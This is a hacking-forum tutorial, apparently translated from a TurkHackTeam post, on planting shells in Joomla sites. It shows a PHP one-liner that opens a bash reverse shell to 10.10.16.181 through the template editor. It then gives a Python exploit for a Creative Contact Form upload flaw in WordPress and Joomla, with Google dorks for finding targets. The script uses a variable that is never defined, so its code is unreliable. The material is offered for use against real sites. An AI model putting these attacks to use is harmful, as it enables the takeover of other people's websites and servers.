
Greetings to all of you guys. In today's topic, I will explain how to shell the joomla site and the basic logic. There are many ways to shell. You will be able to learn all of them in this subject.
First of all, what is Joomla ?
Joomla is an award-winning and open source CMS (Content Management System) designed for building websites and online applications.
It allows you to publish all kinds of documents such as texts, images, pdfs, videos and audio files from anywhere with internet access, whenever you want, without requiring any technical skills.
It is written in PHP and uses MySQL database to store your content.
The biggest competitor of Joomla, which is a free software, is WordPress. More than 3% of all the worldwide websites are built with Joomla.
Now let's move on to our topic;

We log in to our joomla site that we found and obtained information from /administrator/. The login panel is usually located at this address.

After making our entry, a screen like this welcomes us.

It says there is an error, but it does not prevent us from taking action.
From the drop-down menu at the top, we click on extensions > templates > templates.

We come across many directories of our target site. We can edit from these directories by going to the index.php directory.
We can shell by uploading our own shell codes to this directory. I gave index.php as an example as a directory, you can shell into the directory you want.
But we are going to start a reverse shell here.
Let’s continue.
To start our reverse shell we need to edit one of the PHP files. Then save and run this template. We will edit the index.php. Add the reverse shell code to index.php and start your netcat listener.

Our code;
PHP:
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.181/444 0>&1' ");
?>Click the green 'Save' button. The shell can now start. If it doesn't, click 'Template Preview'.

Now we have a reverse shell in Joomla. As we can see, both WordPress and Joomla have basically the same method to achieve a reverse shell. Both of these examples used a one-line reverse shell, but pentestmonkey also has a more sophisticated and perhaps better reverse shell tool for PHP that can be found here.
In this way, the desired malware and sheller can be injected or installed.
You don't have to do the reverse shell method. Since I wanted to tell you, because it is a very useful and effective method.
In normal methods, go to the index.php directory or the desired directory then the shell codes are loaded and saved.
Then the desired operations can be performed on the shell.

Let Me Give You An Exploit That Automatically Shells For Both Wordpress And Joomla Sites
Those who wish to use it. You will definitely see the benefit
Python:
#!/usr/bin/python
#
# Exploit Name: Wordpress and Joomla Creative Contact Form Shell Upload Vulnerability
# Wordpress plugin version: <= 0.9.7
# Joomla extension version: <= 2.0.0
#
# Vulnerability discovered by Ghost Killer
#
# Exploit written by Ghost Killer
#
# Dork google wordpress: inurl:inurl:ghost-contact-form
# Dork google joomla : inurl:com_creativecontactform
#
# Tested on BackBox 3.x
#
# http connection
import urllib, urllib2, sys, mimetypes
# Args management
import optparse
# file management
import os, os.path
# Check url
def checkurl(url):
if url[:8] != "https://" and url[:7] != "http://":
print('[X] You must insert http:// or https:// procotol')
sys.exit(1)
else:
return url
# Check if file exists and has readable
def checkfile(file):
if not os.path.isfile(file) and not os.access(file, os.R_OK):
print '[X] '+file+' file is missing or not readable'
sys.exit(1)
else:
return file
# Get file's mimetype
def get_content_type(filename):
return mimetypes.guess_type(filename)[0] or 'application/octet-stream'
# Create multipart header
def create_body_sh3ll_upl04d(payloadname):
getfields = dict()
payloadcontent = open(payloadname).read()
LIMIT = '----------lImIt_of_THE_fIle_eW_$'
CRLF = '\r\n'
L = []
for (key, value) in getfields.items():
L.append('--' + LIMIT)
L.append('Content-Disposition: form-data; name="%s"' % key)
L.append('')
L.append(value)
L.append('--' + LIMIT)
L.append('Content-Disposition: form-data; name="%s"; filename="%s"' % ('files[]', payloadname))
L.append('Content-Type: %s' % get_content_type(payloadname))
L.append('')
L.append(payloadcontent)
L.append('--' + LIMIT + '--')
L.append('')
body = CRLF.join(L)
return body
banner = """
`---'
Cr3ative C0nt4ct Form Sh3ll Upl04d
Discovered by:
Ghost Killer - Anka Red Team
Written by:
Ghost Killer - Anka Red Team
https://www.TurkHackTeam.ORG
[email protected]
https://www.TurkHackTeam.ORG
"""
commandList = optparse.OptionParser('usage: %prog -t URL -c CMS-f FILENAME.PHP [--timeout sec]')
commandList.add_option('-t', '--target', action="store",
help="Insert TARGET URL: http[s]://www.victim.com[:PORT]",
)
commandList.add_option('-c', '--cms', action="store",
help="Insert CMS Type: wordpress|joomla",
)
commandList.add_option('-f', '--file', action="store",
help="Insert file name, ex: shell.php",
)
commandList.add_option('--timeout', action="store", default=10, type="int",
help="[Timeout Value] - Default 10",
)
options, remainder = commandList.parse_args()
# Check args
if not options.target or not options.file or not options.cms:
print(banner)
commandList.print_help()
sys.exit(1)
payloadname = checkfile(options.file)
host = checkurl(options.target)
timeout = options.timeout
cmstype = options.cms
print(banner)
if options.cms == "wordpress":
url_sexy_upload = host+'/wp-content/plugins/ghost-contact-form/includes/fileupload/index.php'
backdoor_location = host+'/wp-content/plugins/ghost-contact-form/includes/fileupload/files/'
elif options.cms == "joomla":
url_sexy_upload = host+'/components/com_creativecontactform/fileupload/index.php'
backdoor_location = host+'/components/com_creativecontactform/fileupload/files/'
else:
print("[X] -c options require: 'wordpress' or 'joomla'")
sys.exit(1)
content_type = 'multipart/form-data; boundary=----------lImIt_of_THE_fIle_eW_$'
bodyupload = create_body_sh3ll_upl04d(payloadname)
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36',
'content-type': content_type,
'content-length': str(len(bodyupload)) }
try:
req = urllib2.Request(url_ghost_upload, bodyupload, headers)
response = urllib2.urlopen(req)
if "error" in response.read():
print("[X] Upload Failed :(")
else:
print("[!] Shell Uploaded")
print("[!] "+backdoor_location+options.file)
except urllib2.HTTPError as e:
print("[X] Http Error: "+str(e.code))
except urllib2.URLError as e:
print("[X] Connection Error: "+str(e.code))
Thank you for reading. Hope to see you on another topic…
Original Topic : https://www.turkhackteam.org/konular/joomla-siteye-shell-atma.2014182/










